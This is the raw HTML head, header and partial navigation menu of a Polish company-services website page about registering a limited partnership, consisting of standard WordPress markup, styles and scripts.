

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-komandytowej/
body_size: 13278
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://mspolka.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://mspolka.pl/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600,700&amp;subset=latin-ext" rel="stylesheet">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rejestracja spółki komandytowej - mSpółka</title>
	<link rel="canonical" href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-komandytowej/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rejestracja spółki komandytowej - mSpółka" />
	<meta property="og:url" content="https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-komandytowej/" />
	<meta property="og:site_name" content="mSpółka" />
	<meta property="article:modified_time" content="2024-09-18T17:36:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-komandytowej/","url":"https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-komandytowej/","name":"Rejestracja spółki komandytowej - mSpółka","isPartOf":{"@id":"https://mspolka.pl/#website"},"datePublished":"2017-12-13T08:34:38+00:00","dateModified":"2024-09-18T17:36:53+00:00","breadcrumb":{"@id":"https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-komandytowej/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-komandytowej/"]}]},{"@type":"BreadcrumbList","@id":"https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-komandytowej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://mspolka.pl/"},{"@type":"ListItem","position":2,"name":"Rejestracja spółki","item":"https://mspolka.pl/rejestracja-spolki/"},{"@type":"ListItem","position":3,"name":"Rejestracja spółki komandytowej"}]},{"@type":"WebSite","@id":"https://mspolka.pl/#website","url":"https://mspolka.pl/","name":"mSpółka","description":"spółki / księgowość / wirtualne biuro / pomoc prawna","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mspolka.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mSpółka &raquo; Kanał z wpisami" href="https://mspolka.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="mSpółka &raquo; Kanał z komentarzami" href="https://mspolka.pl/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mspolka.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="mSpolka v.1.0.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mspolka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mspolka.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mspolka.pl/wp-content/themes/Divi/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mspolka.pl/wp-content/themes/mspolka/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://mspolka.pl/wp-content/themes/mspolka/style.css?ver=3.0.90' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://mspolka.pl/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://mspolka.pl/wp-content/plugins/newsletter/style.css?ver=8.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://mspolka.pl/wp-content/plugins/wpforms-lite/assets/css/integrations/divi/choices.min.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mspolka.pl/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://mspolka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mspolka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mspolka.pl/wp-content/themes/Divi/core/js/common.js?ver=3.0.90" id="et-core-common-js"></script>
<link rel="https://api.w.org/" href="https://mspolka.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mspolka.pl/wp-json/wp/v2/pages/947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mspolka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://mspolka.pl/?p=947' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mspolka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmspolka.pl%2Frejestracja-spolki%2Frejestracja-spolki-komandytowej%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mspolka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmspolka.pl%2Frejestracja-spolki%2Frejestracja-spolki-komandytowej%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://mspolka.pl/wp-content/uploads/2017/12/favicon.png" /><style id="et-divi-customizer-global-cached-inline-styles">#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:30px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:30px}.et_header_style_split .centered-inline-logo-wrap{width:60px;margin:-60px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:60px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:60px}.et_header_style_centered #top-menu>li>a{padding-bottom:11px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:21px 0 21px 0!important}.et_header_style_centered #main-header .logo_container{height:60px}#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body data-rsssl=1 class="page-template-default page page-id-947 page-child parent-pageid-942 et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et_minified_js et_minified_css">
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<a href="tel:+48222951118"><span id="et-info-phone">+ 48 (22) 295 11 18 </span></a>
				
									<a href="mailto:kontakt@mspolka.pl"><span id="et-info-email">kontakt@mspolka.pl</span></a>
									<a href="https://mspolka.pl/nasz-blog/"><span id="et-info-blog">Blog</span></a>

				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" data-height-onload="60">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://mspolka.pl/">
						<img src="https://mspolka.pl/wp-content/uploads/2017/12/logo-2.png" alt="mSpółka" id="logo" data-height-percentage="100" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="60" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">O nas</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://mspolka.pl/o-nas/kim-jestesmy/">Kim jesteśmy</a></li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://mspolka.pl/o-nas/nasze-spolki/">Nasze spółki</a></li>
</ul>
</li>
<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1007"><a href="#">Oferta</a>
<ul class="sub-menu">
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://mspolka.pl/oferta/zakup-spolki-z-o-o-z-vat-z-vat-ue/">Zakup spółki z o.o. z VAT z VAT UE</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://mspolka.pl/oferta/zakup-spolki-sp-z-o-o-bez-podatku-vat/">Zakup spółki z o.o. bez VAT</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://mspolka.pl/oferta/rejestracja-spolki-z-o-o/">Rejestracja spółki z o.o.</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://mspolka.pl/oferta/pomoc-w-uzyskaniu-vat/">Pomoc w uzyskaniu VAT</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://mspolka.pl/oferta/koszt-zakupu-spolki/">Koszt zakupu spółki</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://mspolka.pl/oferta/zakup-spolki-ze-stazem/">Zakup spółki ze stażem</a></li>
